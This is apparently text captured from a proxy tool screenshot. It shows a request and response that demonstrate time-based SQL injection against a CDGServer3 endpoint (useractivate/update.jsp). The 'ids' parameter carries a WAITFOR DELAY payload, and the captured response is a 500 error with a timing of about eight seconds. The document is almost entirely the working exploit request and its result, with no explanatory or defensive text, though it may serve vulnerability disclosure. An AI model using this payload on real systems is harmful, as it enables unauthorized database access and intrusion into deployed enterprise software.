 Request
Raw Params Headers Hex
GET
/CDGServer3/workflowE/useractivate/update.jsp?flag=1&ids=1,3);WAITFOR%20DELAY%20%270:0:2%27--
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=0E05880315C89F32A53653313D83EC57; JSESSIONID=ACDE6D30E6BCEC22E1F90536FEEBD951
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Cache-Control: no-stored
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=gbk
Content-Length: 2339
Date: Mon, 19 Feb 2024 05:51:51 GMT
Connection: close
<HTML>
<HEAD>
<TITLE>Freedom LiFe□□□□□□□□□□□□□□</TITLE>
<META http-equiv=Content-Type content="text/html; charset=GB2312">
<STYLE type=text/css></STYLE>
<LINK type=text/css rel=stylesheet>
<link rel="stylesheet" href="../style/style2/style.css"
type="text/css">
<STYLE type=text/css>
BODY {
FONT-SIZE: 9pt;
COLOR: #842b00;
LINE-HEIGHT: 16pt;
FONT-FAMILY: "Tahoma", "□□□□";
TEXT-DECORATION: none
}
TABLE {
FONT-SIZE: 9pt;
COLOR: #842b00;
? < + > Type a search term 0 matches
公众号·云下信安
2,603 bytes | 8,051 millis